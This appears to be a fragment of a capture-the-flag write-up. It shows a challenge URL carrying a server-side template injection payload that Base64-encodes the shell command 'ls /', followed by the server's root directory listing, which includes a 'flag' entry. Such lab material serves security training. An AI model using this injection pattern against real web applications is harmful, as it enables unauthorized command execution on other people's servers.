 不安全 web-e8cf49b10a.challenge.xctf.org.cn/api?template={{exec%20(B64Decode%20"bHMgLw==")}}
app
bin
boot
dev
etc
flag
go
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var